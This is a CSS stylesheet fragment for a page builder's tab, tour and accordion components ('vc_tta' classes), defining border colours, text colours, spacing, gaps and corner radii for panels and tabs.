.vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(42, 42, 42); }
.vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(42, 42, 42); }
.vc_tta-color-black.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(235, 235, 235); }
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(235, 235, 235); }
.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(235, 235, 235); }
.vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(102, 102, 102); }
.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(247, 247, 247); }
.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(247, 247, 247); }
.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-white.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(102, 102, 102); }
.vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 1px; }
.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 1px; }
.vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 2px; }
.vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 2px; }
.vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 3px; }
.vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 3px; }
.vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 4px; }
.vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 4px; }
.vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 5px; }
.vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 5px; }
.vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 10px; }
.vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 10px; }
.vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 15px; }
.vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 15px; }
.vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 20px; }
.vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 20px; }
.vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 25px; }
.vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 25px; }
.vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 30px; }
.vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 30px; }
.vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading { margin-top: 35px; }
.vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading { margin-bottom: 35px; }
.vc_tta.vc_tta-gap-1 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 1px; }
.vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 1px; }
.vc_tta.vc_tta-gap-2 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 2px; }
.vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 2px; }
.vc_tta.vc_tta-gap-3 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 3px; }
.vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 3px; }
.vc_tta.vc_tta-gap-4 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 4px; }
.vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 4px; }
.vc_tta.vc_tta-gap-5 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 5px; }
.vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 5px; }
.vc_tta.vc_tta-gap-10 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 10px; }
.vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 10px; }
.vc_tta.vc_tta-gap-15 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 15px; }
.vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 15px; }
.vc_tta.vc_tta-gap-20 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 20px; }
.vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 20px; }
.vc_tta.vc_tta-gap-25 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 25px; }
.vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 25px; }
.vc_tta.vc_tta-gap-30 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 30px; }
.vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 30px; }
.vc_tta.vc_tta-gap-35 .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-bottom .vc_tta-tabs-container { margin-top: 35px; }
.vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading, .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-top .vc_tta-tabs-container { margin-bottom: 35px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before { right: auto; bottom: auto; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; border-right-width: 0px; border-bottom-width: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after, .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after { left: auto; bottom: auto; border-top-left-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; border-left-width: 0px; border-bottom-width: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child) > a { border-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child) > a { border-top-right-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child) > a { border-top-left-radius: 0px; border-bottom-left-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before { right: auto; top: auto; border-bottom-right-radius: 0px; border-top-right-radius: 0px; border-top-left-radius: 0px; border-right-width: 0px; border-top-width: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after, .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after { left: auto; top: auto; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-left-width: 0px; border-top-width: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child) > a { border-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child) > a { border-top-right-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child) > a { border-top-left-radius: 0px; border-bottom-left-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before { right: auto; bottom: auto; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; border-right-width: 0px; border-bottom-width: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after, .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after { right: auto; top: auto; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-right-width: 0px; border-top-width: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child) > a { border-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child) > a { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child) > a { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before { left: auto; bottom: auto; border-top-left-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; border-left-width: 0px; border-bottom-width: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after, .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after { left: auto; top: auto; border-top-right-radius: 0px; border-top-left-radius: 0px; border-bottom-left-radius: 0px; border-left-width: 0px; border-top-width: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child) > a { border-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child) > a { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child) > a { border-top-left-radius: 0px; border-top-right-radius: 0px; }
.vc_non_responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after, .vc_non_responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before, .vc_non_responsive .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::after, .vc_non_responsive .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before, .vc_tta-o-non-responsive .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::after, .vc_tta-o-non-responsive .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::before, .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after, .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before, .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::after, .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-panel-body::before { display: none; }
.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab > a { border-bottom-left-radius: 0px; border-bottom-right-radius: 0px; }
.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a { border-bottom-color: transparent; }
.vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a::before { display: block; height: auto; top: 100%; right: 100%; border-bottom: 0px none; border-left: 0px none; border-right: 0px none; }
